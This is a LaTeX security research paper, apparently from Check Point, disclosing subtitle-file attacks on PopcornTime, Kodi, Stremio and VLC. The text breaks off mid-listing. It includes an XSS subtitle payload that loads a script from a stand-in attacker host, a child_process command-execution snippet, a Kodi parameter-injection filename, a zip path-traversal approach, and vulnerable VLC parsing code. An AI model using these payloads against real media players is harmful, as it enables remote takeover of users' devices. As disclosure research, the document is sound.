\documentclass[a4paper,12pt]{article}
\usepackage{graphicx}
\usepackage{hyperref}
\usepackage{listings}
\usepackage{color}
\usepackage{xcolor}
\usepackage[frozencache]{minted}
\usepackage{caption}
\usepackage{float}
\usepackage{subcaption}

\title{Hacked in Translation - from Subtitles to Complete Takeover}
\author{
  \begin{minipage}[t]{0.45\textwidth}
    \centering
    \small 
    Omri Herscovici\\
    \href{mailto:omriher@gmail.comm}{omriher@gmail.com}\\
    Check Point Software Technologies
  \end{minipage}%
  \hfill%
  \begin{minipage}[t]{0.45\textwidth}
    \centering
    \small 
    Omer Gull\\
    \href{mailto:gull.omer@gmail.com}{gull.omer@gmail.com}\\
    Check Point Software Technologies
  \end{minipage}
}
\date{July 8, 2017}

\begin{document}

\maketitle

\section{Background}

Check Point researchers revealed a new attack vector which threatens millions of users worldwide - \href{https://blog.checkpoint.com/research/hacked-in-translation/}{attack by subtitles}. By crafting malicious subtitle files, which are then downloaded by a victim's media player, attackers can take complete control over any type of device via vulnerabilities found in many popular streaming platforms, including VLC, Kodi (XBMC), Popcorn-Time and strem.io. We estimate there are approximately 200 million video players and streamers that currently run the vulnerable software, making this one of the most widespread, easily accessed and zero-resistance vulnerability reported in recent years.

Our research reveals a new possible attack vector, using a completely overlooked technique in which the cyberattack is delivered when movie subtitles are automatically loaded from online repositories by the user's media player. These subtitles repositories are, in practice, treated as a trusted source by the user or media player; our research also reveals that those repositories can be manipulated and be made to award the attacker's malicious subtitles a high score, which results in those specific subtitles being served to the user. This method requires little or no deliberate action on the part of the user, making it all the more dangerous.

Unlike traditional attack vectors, which security firms and users are widely aware of, movie subtitles are perceived as nothing more than benign text files. This means users, Anti-Virus software, and other security solutions vet them without trying to assess their real nature, leaving millions of users exposed to this risk.

\section{PopcornTime}

PopcornTime\cite{PopcornTime} was developed as an open source project in just a couple of weeks, the multi-platform "Netflix for pirates" integrated a combination of a bit Torrent client, a video player, and endless scraping capabilities under a very friendly graphical user interface.

Gaining massive popularity and plenty of attention from mainstream media for its ease-of-use and vast movie collection, the program was abruptly taken down due to pressure from the Motion Picture Association Of America\cite{MPAA}.

After its discontinuation, the PopcornTime application was forked by various different groups to maintain the program and develop new features. Members of the original PopcornTime project announced that they would endorse the popcorntime.io (that meanwhile turned into popcorntime.sh) project as the successor to the original discontinued PopcornTime.

The webkit powered interface is packed with movie information and metadata. It presents trailers, plot summaries, cast information, cover photos, IMDB ratings and much more.

\subsection{Subtitles in PopcornTime}

To make the user's life even easier, subtitles are fetched automatically. Behind the scenes, PopcornTime uses \href{https://www.opensubtitles.org/}{open-subtitles} as their sole subtitle provider. With over 4,000,000 entries and a very convenient API, it is an extremely popular repository\cite{OS-API}.

This API not only allows for easy search and download of subtitles, but it also has a recommendation algorithm to help you find the right file for your movie and release.

\subsection{Attack Surface}

As mentioned earlier, PopcornTime is webkit based, NW.js to be exact. Previously known as node-webkit, the NW.js platform lets the developer use web technologies such as HTML5, CSS3 and WebGL in his native applications. Moreover, the Node.js API and 3rd party modules can be directly called from the DOM.

Essentially, an NW.js application is a web page for any matter, all code is written in JavaScript or HTML and styled with CSS. Like any web page, it may be vulnerable to an XSS attack. In this case, due to the fact that it is running on a node js engine, XSS allows the usage of the server side capabilities. In other words, XSS is actually RCE.

\subsection{Ready... Set... Action!}

Our journey begins as soon as the user starts playing a movie. PopcornTime issues a query using the previously mentioned API and downloads the recommended subtitle (we will dive deeper into that process later on, as it turns out to be a key step in spreading the attack).

Next, PopcornTime tries to transcode the file into the .srt format:

\begin{listing}[!ht]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{javascript}
//transcode .ass, .ssa, .txt to SRT
var convert2srt = function (file, ext, callback) {
    var readline = require('readline'),
        counter = null,
        lastBeginTime,

    //input
    orig = /([^\\]+)$/.exec(file)[1],
    origPath = file.substr(0, file.indexOf(orig)),

    //output
    srt = orig.replace(ext, '.srt'),
    srtPath = Settings.tmpLocation,
\end{minted}
\vspace{-1.5em} 
\caption{/src/app/vendor/videojshooks.js}
\end{listing}

After various decoding and parsing functions, the created element (a single subtitle) is appended to the display at the right time, using the "cues" array:

\begin{listing}[!ht]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{javascript}
// Add cue HTML to display
vjs.TextTrack.prototype.updateDisplay = function() {
    var cues = this.activeCues_,
        html = '',
        i = 0, j = cues.length;

    for (; i < j; i++) {
        html += '<span class="vjs-tt-cue">' + cues[i].text + '</span>';
    }

    this.el_.innerHTML = html;
};
\end{minted}
\vspace{-1.5em} 
\caption{updateDisplay function()}
\end{listing}

This enables us to add any html object to the view. Obviously, a complete control over any HTML element is dangerous by itself. However, when dealing with node based applications, it is important to understand that XSS equals RCE.

System commands can be easily executed using modules such as child\_process. Once our unsanitized JavaScript is loaded to the display, code execution is just a few lines away.

A basic SRT file looks something like this:

\begin{verbatim}
1
00:00:01,000 -> 00:00:05,000
Hello World
\end{verbatim}

Instead of the "Hello World" text, we can use an HTML tag - the image tag. We try to load an inexistent image and provide it with the onerror attribute.

\begin{listing}[!ht]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize,breaklines,breakanywhere]{javascript}
00:00:01,000 --> 01:00:00,000
blah blah blah <img src="123.123" onerror="this.style.display='none';
    script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.src = 'http://attacker:1337/evil.js';
    document.getElementsByTagName('head')[0].appendChild(script);">pwn</img>
\end{minted}
\vspace{-1.5em} 
\caption{malicious.srt - example}
\label{lst:malicious-srt}
\end{listing}

\begin{listing}[!ht]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{javascript}
var exec = require("child_process").exec;
exec("calc.exe", function(error, stdout, stderr) {});
\end{minted}
\vspace{-1.5em} 
\caption{evil.js (Command Execution)}
\label{lst:evil-js}
\end{listing}

As seen in Listing \ref{lst:malicious-srt}, we use the \texttt{onerror} attribute JavaScript capabilities to remove the revealing icon of the broken image and append our malicious remote payload to the page. Needless to say, evil.js (Listing \ref{lst:evil-js}) will pop the traditional \texttt{calc.exe}.

\section{OpenSubtitles - The Watering Hole}

So we can execute code on PopcornTime. 
Client-side vulnerabilities are valuable, but they tend to rely on some user interaction. For successful exploitation to occur, a link has to be clicked, a pdf must be read, or a site needs to be hacked. In the case of subtitles, the user needs to load the malicious subtitles. Can we somehow omit this step?

We all know that subtitles are carelessly fetched from open communities around the internet and treated as harmless text files. So after we proved these files can be dangerous, we took a step back and looked at the bigger picture.

With over 4,000,000 entries and an average of 5,000,000 daily downloads, OpenSubtitles is the largest online community for subtitles. Their extensive API is also widely integrated into many other video players. They even offer a smart search capability which is a chained function that returns the best matching subtitles based on the information you provide.

The question remains: Can we manipulate this API to eliminate any user interaction and make sure a malicious subtitle stored on OpenSubtitles is the one automatically downloaded?

\subsection{API Drill Down}

When a user starts playing a movie, a SearchSubtitles request is immediately sent, resulting in an XML containing all the subtitle objects that match our criteria (IMDBid).

\begin{figure}[h]
    \centering
    \begin{subfigure}[b]{0.45\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{API SearchSubtitles request}
        \label{fig:API_SearchSubtitles_request}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.45\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{API SearchSubtitles response}
        \label{fig:API_SearchSubtitles_response}
    \end{subfigure}
    \caption{Comparison of API SearchSubtitles request and response}
    \label{fig:API_SearchSubtitles}
\end{figure}

In figure \ref{fig:API_SearchSubtitles_request}, we see the search criteria is "imdbid", and the response in figure \ref{fig:API_SearchSubtitles_response} contains all subtitles matched by imdbid.

Now comes the interesting part, as the API has an algorithm that ranks subtitles based on their filename, IMDBid, uploader rank, etc.

\begin{figure}[H]
\centering
\includegraphics[width=0.3\textwidth]{}
\caption{API's ranking method documentation}
\label{fig:OS-Ranking.png}
\end{figure}

Skimming through the documentation, we discovered open-subtitles ranking scheme, which shows how many points are added to the subtitles ranking, based on the matching criteria, such as: tag, IMDBid, uploading user, etc
(Figure \ref{fig:OS-Ranking.png}).

According to the chart, assuming we (as \texttt{"user|anon"}) upload our malicious subtitles to OpenSubtitles, our subtitles will only get 5 points.

But here we learned a valuable lesson: reading the documentation is not enough, as the source code revealed an undocumented behavior. The request sent by PopcornTime specified only IMDBid which means the code will forever call the function \texttt{matchTags()}.

The \texttt{matchTags} function breaks down the filename of the movie and the subtitle to tags. A tag is basically an isolated word or number found in the file name, and these are usually separated by dots (".") and dashes ("-"). The amount of shared tags between the movie file name and the subtitles file name is then divided by the number of movie tags, and multiplied by a maxScore of 7, which is the maxScore that can be assigned in case of full compatibility between the two filenames.

For example, if the movie file name is \texttt{Trolls.2016.BDRip.x264-[YTS.AG].mp4}, the tags are the following list:

\begin{verbatim}
[Trolls, 2016, BDRip, x264, YTS, AG, mp4]
\end{verbatim}

As the name of the movie file name that the application (e.g PopcornTime) is downloading can easily be discovered (by using a sniffer), we can make sure our subtitle file has exactly the same name, but ending with the "srt" extension - rewarding the subtitles rank with an extra 7 points (!).

\subsection{Quick Recap}

Putting it all together, we can confidently achieve a score of 12. The match of IMDBid is trivial(+5), and knowing the specific release used by torrent sites and PopcornTime is as easy as opening a packet sniffer. So we can make the malicious subtitles result in full compatibility(+7). This is a fairly good score but we are still not satisfied. 

We found the subtitle scores for some of the most popular films in the 7 most popular languages in the world. Scanning automatically through the popular subtitles, we noticed that the highest score a subtitle got is 14, while the average is around 10.

Reviewing the scoring system once more, we realized we can move up in the ranks quite easily.

\begin{figure}[h]
\centering
\includegraphics[width=0.5\textwidth]{}
\caption{User ranking criteria}
\label{fig:user_tanking_criteria}
\end{figure}

Apparently all it takes is 101 subtitle uploads to be a gold member. So we signed up to OpenSubtitles, and 4 minutes and 40 lines of Python later, we were golden.
We wrote a small script that shows all available subtitles for a given movie. In Figure \ref{fig:our_malicious_subtitle_is_ranked}, you can see that our subtitles had the highest score of 15 (!):

\begin{figure}[H]
\centering
\includegraphics[width=0.8\textwidth]{}
\caption{Our malicious subtitle is ranked \#1}
\label{fig:our_malicious_subtitle_is_ranked}
\end{figure}

What this basically means is, given any movie, we can force the player to load our crafted malicious subtitles and exploit the machine.

\section{KODI}

KODI\cite{KODI}, formerly known as XBMC, is an award winning open-source, cross-platform media player and an entertainment hub. Available in all major platforms (Windows, Linux, Mac, iOS and Android), 72 languages, and used by over 40 million people, it is probably the most commonly used Media Center software around. KODI is also a popular combination with Smart TVs and Raspberry-Pis making it interesting from the attackers' perspective.

\subsection{Subtitles in KODI}

Like many other KODI features, subtitles are managed by Python plugins. The most common subtitle plugin is Open-Subtitles, and as we are already familiar with their API, let's dive right in to the subtitles download process. The plugin searches for subtitles using the following function:

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,breaklines,breakanywhere,fontsize=\footnotesize]{python}
def Search(item):
    search_data = []
    try:
        search_data = OSDBServer().searchsubtitles(item)
        ...
    if search_data != None:
        ...
        for item_data in search_data:
            ...
            url = "plugin://%s/?action=download&link=%s&ID=%s&filename=%s&format=%s" % (__scriptid__,
                item_data["ZipDownloadLink"],
                item_data["IDSubtitleFile"],
                item_data["SubFileName"],
                item_data["SubFormat"]
            )
            xbmcplugin.addDirectoryItem(handle=int(sys.argv[1]), url=url, listitem=listitem, isFolder=False)
\end{minted}
\vspace{-1.5em} 
\caption{KODI Search function}
\label{lst:kodi-search}
\end{listing}

\texttt{searchsubtitles()} retrieves a list of subtitles, including their metadata, from OpenSubtitles. A for loop iterates over these subtitles and adds them using \texttt{addDirectoryItem()} to the GUI.

As you can in listing \ref{lst:kodi-search}, the string sent to \texttt{addDirectoryItem()} is:

\begin{verbatim}
plugin://%s/?action=download&link=%s&ID=%s&filename=%s&format=%s
\end{verbatim}

As Open-Subtitles is, well, open, an attacker has control over the filename parameter received under the value of SubFileName. Given the fact that the filename is completely controlled by an attacker, it is also possible to overwrite the previous parameters such as link and ID by uploading a file named:

\begin{verbatim}
Subtitles.srt&link=<controlled>&ID=<controlled>
\end{verbatim}

Which results in the following string:

\begin{lstlisting}[language=, escapeinside={(*@}{@*)}, literate={% 
    <{\textless}1
    >{\textgreater}1
    &{\&}1
}]
plugin://%s/?action=download&link=%s&ID=%s&
filename=(*@\textcolor{red}{Subtitles.srt\&link=\texttt{<controlled>}\&ID=\texttt{<controlled>}}@*)&format=%s
\end{lstlisting}

This overwrite is possible due to the use of a basic split function when parsing the string. Both of these tampered parameters are crucial for the function that runs after the user selects one of the options available in the subtitle menu.

Once the user chooses an item from the subtitles menu, it is sent to \texttt{Download()}:

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{python}
def Download(id, url, format, stack=False):
    ...
    subtitle = os.path.join(__temp__, "%s.%s" % (str(uuid.uuid4()), format))
    try:
        result = OSDBServer().download(id, subtitle)
    except:
        log(__name__, "failed to connect to service for subtitle download")

    if not result:
        ...
        zip = os.path.join(__temp__, "OpenSubtitles.zip")
        f = urllib.urlopen(url)
        with open(zip, "wb") as subFile:
            subFile.write(f.read())
        subFile.close()
        xbmc.sleep(500)
        xbmc.executebuiltin(('XBMC.Extract("%s","%s")' % (zip, __temp__))
            .encode('utf-8'), True)
\end{minted}
\vspace{-1.5em} 
\caption{KODI Download function}
\label{lst:kodi-download}
\end{listing}

Now that we control all the parameters passed to it, we can abuse its functionality. By overriding the id value with an invalid id (i.e. "-1"), we reach the \texttt{if not result} branch. This branch is supposed to download "raw" archives in case the Open-Subtitles API fails to fetch the necessary file.

With the url parameter at our disposal, we can make it download any zip file that we wish (such as http://attacker.com/evil.zip). Downloading an arbitrary zip archive from the internet is careless, but chaining this behavior with another vulnerability found in KODI's built-in extraction makes it lethal.

Auditing \texttt{ExtractArchive()}, we noticed it concatenates the strPath(extraction destination path) to strFilePath(the file path inside the archive as yielded by the iterator).

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,breaklines,breakanywhere,fontsize=\footnotesize]{python}
bool CZipManager::ExtractArchive(const CURL& archive, const std::string& strPath) {
    std::vector<SZipEntry> entry;
    CURL url = URIUtils::CreateArchivePath("zip", archive);
    GetZipList(url, entry);
    for (std::vector<SZipEntry>::iterator it = entry.begin(); it != entry.end(); ++it) {
        if (it->name[strlen(it->name)-1] == '/') // skip dirs
            continue;
        std::string strFilePath(it->name);

        CURL zipPath = URIUtils::CreateArchivePath("zip", archive, strFilePath);
        const CURL pathToUrl(strPath + strFilePath);
        if (!CFile::Copy(zipPath, pathToUrl))
            return false;
    }
    return true;
}
\end{minted}
\vspace{-1.5em} 
\caption{KODI ExtractArchive function}
\label{lst:kodi-ExtractArchive}
\end{listing}

Constructing a zip containing folders named ".." recursively allowed us to control the extraction destination path (CVE-2017-8314).

\begin{figure}[h]
\centering
\includegraphics[width=0.9\textwidth]{}
\caption{Malicious ZIP file structure}
\label{fig:malicious_zip_file_structure}
\end{figure}

Using this directory traversal weakness, we overwrote KODI's own subtitle plugin (Figure \ref{fig:malicious_zip_file_structure}).

Overwriting the plugin means that KODI will soon execute our file. Our malicious Python code can be an exact duplicate of the original plugin, with the addition of any desired malicious behavior.

\section{Stremio}

PopcornTime definitely marked the rise of streaming apps, but when it was abruptly shut down by the MPAA, users were left looking for alternatives.

Stremio\cite{stremio}, a semi-open source content aggregator, offered just that. Like PopcornTime, it is designed with ease of use in mind and has a similar user interface. Interestingly enough, Stremio shares a few characteristics with PopcornTime under the hood as well. Most importantly for us, it is a web-kit based application that uses Opensubtitle.org as its subtitle provider.

Stremio also adds the subtitles content to the webkit interface, so we assumed XSS would be a good direction here as well. However, trying the same technique that worked on PopcornTime failed. Apparently, our JavaScript has been sanitized. So It was time to dig a little deeper.

Stremio code is archived as an ASAR file\cite{ASAR}, a simple TAR like format that concatenates all files together without the compression. Extracting the source code and prettifying it, we realized that any text added to the screen is passed through Angular-Sanitize.

The sanitize service will parse an HTML and only allow safe and white-listed markup and attributes to survive, thus sterilizing a string so it contains no scripting expressions or dangerous attributes. Being forced to use only static HTML tags with no scripting capabilities really limited our options. 

\begin{figure}[h]
\centering
\includegraphics[width=0.8\textwidth]{}
\caption{Stremio "support us" image}
\label{fig:stremio_support_us}
\end{figure}

If you ever used Stremio, you are probably familiar with their "Support us" pop up banner (Figure \ref{fig:stremio_support_us}).

Using the HTML \verb|<img>| tag, we were able to present an exact copy of that banner right in the middle of the screen. Wrapping it with an \verb|<a href>| tag meant that clicking the close button redirects this web-kit instance to our unsanitized page:

\begin{minted}[breaklines,breakanywhere,fontsize=\footnotesize]{html}
1
00:00:01,000 -> 00:01:00,000
<a href="http://attacker.com/evil.js"><img src="http://attacker.com/support.jpg"></a>
\end{minted}

That page is exactly the same as the evil.js in the PopcornTime attack, which utilized the nodejs capabilities to execute code on the victim's machine.

\section{VLC - The Obvious Target}

\subsection{Introduction}

Once we realized the disastrous potential of subtitles as an attack vector, our next target was obvious. With over 180,000,000 users, VLC is one of the most popular media players out there\cite{vlc}.

This open-source, portable, cross-platform media player\_streamer is available for almost any platform imaginable: Windows, OS X, Linux, Windows Phone, Android, Tizen and iOS. It is practically everywhere.

Described by its own authors as a "very popular, but quite large and complex piece of software", we were confident subtitles-related vulnerabilities exist here as well.

\subsection{Design}

VLC is, in fact, a complete multimedia framework (like DirectShow or GStreamer) where you can load and plug-in many modules dynamically.

The core framework does the "wiring" and the media processing, from input (files, network streams) to output (audio or video, on a screen or a network). It uses modules to do most of the work at every stage (various demuxers, decoders, filters and outputs)

\subsection{Subtitles}

Maybe this would be a good time to take a short break from VLC and discuss the complete chaos that is the world of subtitles formats.

During our research we encountered more than 25 (!) subtitle formats. Some are binary, some are textual, and only a few are well documented.

It is common knowledge that SRT supports a limited set of HTML tags and attributes, but we were quite surprised to learn about other exotic functionalities offered by various formats. SAMI subtitles, for example, allows for embedded images. SSA supports definition of multiple themes\_styles and then refers to them from each subtitle. ASS even allows binary font embedding. The list goes on and on.

Usually there are no libraries to parse all these formats, which leaves the task to each and every developer. Inevitably, things go wrong.

\subsection{Back to VLC}

Textual subtitles are parsed by VLC in its demuxer called subtitle.c.

Below are all the formats it supports and their parsing functions.

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
sub_read_subtitle_function[] =
{
    { "microdvd",      SUB_TYPE_MICRODVD,      "MicroDVD",      ParseMicroDvd },
    { "subrip",        SUB_TYPE_SUBRIP,        "SubRIP",        ParseSubRip },
    { "subviewer",     SUB_TYPE_SUBVIEWER,     "SubViewer",     ParseSubViewer },
    { "ssa1",          SUB_TYPE_SSA1,          "SSA-1",         ParseSSA },
    { "ssa2-4",        SUB_TYPE_SSA2_4,        "SSA/ASS",       ParseSSA },
    { "ass",           SUB_TYPE_ASS,           "SSA/ASS",       ParseSSA },
    { "vplayer",       SUB_TYPE_VPLAYER,       "VPlayer",       ParseVplayer },
    { "sami",          SUB_TYPE_SAMI,          "SAMI",          ParseSami },
    { "dvdsubtitle",   SUB_TYPE_DVDSUBTITLE,   "DVDSubtitle",   ParseDVDSubtitle },
    { "mpl2",          SUB_TYPE_MPL2,          "MPL2",          ParseMPL2 },
    { "aqt",           SUB_TYPE_AQT,           "AQTitle",       ParseAQT },
    { "pjs",           SUB_TYPE_PJS,           "PhoenixSub",    ParsePJS },
    { "mpsub",         SUB_TYPE_MPSUB,         "MPSub",         ParseMPSub },
    { "jacosub",       SUB_TYPE_JACOSUB,       "JacoSub",       ParseJSS },
    { "psb",           SUB_TYPE_PSB,           "PowerDivx",     ParsePSB },
    { "realtext",      SUB_TYPE_REALTEXT,      "RealText",      ParseRealText },
    { "dks",           SUB_TYPE_DKS,           "DKS",           ParseDKS },
    { "subviewer1",    SUB_TYPE_SUBVIEWER1,    "Subviewer 1",   ParseSubViewer1 },
    { "text/vtt",      SUB_TYPE_VTT,           "WebVTT",        ParseVTT },
    { NULL,            SUB_TYPE_UNKNOWN,       "Unknown",       NULL }
};
\end{minted}
\vspace{-1.5em}
\caption{VLC Parsing Functions}
\label{lst:vlc-paring-functions}
\end{listing}

The demuxers' only job is to parse the different timing conventions of each of the formats and send every subtitle to its decoder. Other than SSA and ASS that are decoded by the open-source library libass, all these formats are sent to VLC's own decoder subsdec.c.

\texttt{subsdec.c} parses the text field of every subtitle and creates two versions of it. The first is a plain text version with all tags, attributes and styling stripped off. This is used in case later rendering fails. The second, more feature-rich version is referred to as the HTMLsubtitle. HTML subtitles contain all the fancy styling attributes such as fonts, alignment etc. After they are decoded, subtitles are sent to the final stage of rendering. Text rendering is mostly done using the freetype library. That pretty much sums up the life span of a subtitle from load to display.

\subsection{Bug Hunting}

Going over the VLC subtitle related code, we immediately noticed a lot of parsing is done using raw pointers instead of built-in string functions. This is generally a bad idea.

For example, while consuming the possible attributes of a font tag, such as family, size or color, VLC fails to validate the end of the string in some places. The decoder will continue reading from the buffer until a '>' is met, skipping any Null terminator. (CVE-2017-8310)

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,breaklines,breakanywhere,fontsize=\footnotesize]{c}
else if( !strncasecmp( psz_subtitle, "<font", 6 ))
{
    const char *psz_attribs[] = { "face=", "family=", "size=", "color=", 
                                    "outline-color=", "shadow-color=",
                                    "outline-level=", "shadow-level=", 
                                    "back-color=", "alpha=", NULL };

    HtmlCopy( &psz_html, &psz_subtitle, "<font " );
    HtmlPut( &psz_tag, "f" );

    while( *psz_subtitle != '>' )
\end{minted}
\vspace{-1.5em}
\caption{subsdec.c CVE-2017-8310}
\label{lst:vlc-subsdec}
\end{listing}

\subsection{Fuzzing}

While auditing the code manually, we also started fuzzing VLC for subtitles related vulnerabilities.

Our weapon of choice was the brilliant AFL\cite{AFL}. This security-oriented fuzzer employs compile-time instrumentation and genetic algorithms to discover new internal states and trigger edge cases in the targeted binary. AFL has already found countless bugs, and given the right corpus, it is capable of providing very interesting test cases in a fairly short time.

For our corpus, we downloaded and rewrote several subtitle files with different functionalities in various formats.

To avoid the rendering and display of the video (our fuzzing server did not have any graphical interface), we used the transcode functionality to convert a short movie containing nothing but black screen from one codec to another.

This is the command we used to run AFL:

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize,breaklines,breakanywhere]{bash}
./afl-fuzz -t 600000 -m 2048 -i input/ -o output/ -S "fuzzer$(date +%s)" -x subtitles.dict -- ~/sources/vlc-2.2-afl/bin/vlc-static -q -I dummy -subfile @@ -sout='#transcode{vcodec="x264",soverlay="true"}:standard{access="file",mux="avi",dst="/dev/null"}' ./input.mp4 vlc://quit
\end{minted}
\vspace{-1.5em}
\caption{AFL Command}
\label{lst:afl-command}
\end{listing}

\subsection{The Victim}

It didn't take AFL long to find a vulnerable function: ParseJSS. JSS, which stands for JACO Sub Scripts files. JACOsub is a very flexible format allowing for timing manipulations (like shifts), inclusion of external JACOsub files, clock pauses and many other tricks that can be found in its full specification.

JACO script relies heavily on directives. A directive is a series of character codes strung together. They determine a subtitle's position, font, style, color, and so forth. Directives affect only the single subtitle to which they are prepended.

The crash found by AFL was due to an out-of-bound read while trying to skip unsupported directives (a functionality which is not fully implemented yet) - CVE-2017-8313.

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
/* Parse the directives */
if( isalpha( (unsigned char)*psz_text ) || *psz_text == '[' )
{
    while( *psz_text != ' ' )
    { 
        psz_text++;
    }
}
\end{minted}
\vspace{-1.5em}
\caption{Subtitle.c (CVE-2017-8313)}
\label{lst:vlc-CVE-2017-8313}
\end{listing}

In case a directive is written without any following spaces, this while loop will skip the Null byte terminating psz\_text over-running the buffer. Here, and throughout the code, psz\_text is a pointer to a Null terminated string allocated on the heap.

This drew our attention to the ParseJSS function and we soon manually found another two out-of-bound read issues in the parsing of other directives. This time, it was the parsing of shift and time directives (cases 'S' and 'T' respectively). This happens due to the fact that the shift can be greater than the psz\_text length (CVE-2017-8312).

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
case 'S':
    shift = isalpha( (unsigned char)psz_text[2] ) ? 6 : 2;
    if( sscanf( &psz_text[shift], "%d", &h ) )
...
case 'T':
    shift = isalpha( (unsigned char)psz_text[2] ) ? 8 : 2;
    sscanf( &psz_text[shift], "%d", &p_sys->jss.i_time_resolution );
\end{minted}
\vspace{-1.5em}
\caption{Subtitle.c (CVE-2017-8312)}
\label{lst:vlc-CVE-2017-8312}
\end{listing}

The aforementioned VLC vulnerabilities, while enabling attackers to crash the program, weren't sufficient for us. We were after code execution, and for that we needed a vulnerability which enables an attacker to write some data. We continued reading the ParseJSS function and looked at other directives.

The C[olor] and F[ont] directives granted us some more powerful primitives. Due to a faulty double increment, we were able to skip the delimiting Null byte and write outside the buffer. This heap based overflow allowed us to ultimately execute arbitrary code (CVE-2017-8311).

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
if( ( toupper((unsigned char)*(psz_text + 1) ) == 'C' ) ||
    ( toupper((unsigned char)*(psz_text + 1) ) == 'F' ) )
{
    psz_text++; psz_text++;
    break;
}
\end{minted}
\vspace{-1.5em}
\caption{Subtitle.c (CVE-2017-8311)}
\label{lst:vlc-CVE-2017-8311}
\end{listing}

In another case, VLC INTENTIONALLY SKIPS THE NULL BYTE (line 2)

\begin{listing}[H]
\begin{minted}[linenos,frame=lines,fontsize=\footnotesize]{c}
else if( *(psz_text + 1) == '\r' || *(psz_text + 1) == '\n' ||
         *(psz_text + 1) == '\0' )
{
    psz_text++;
}
\end{minted}
\vspace{-1.5em}
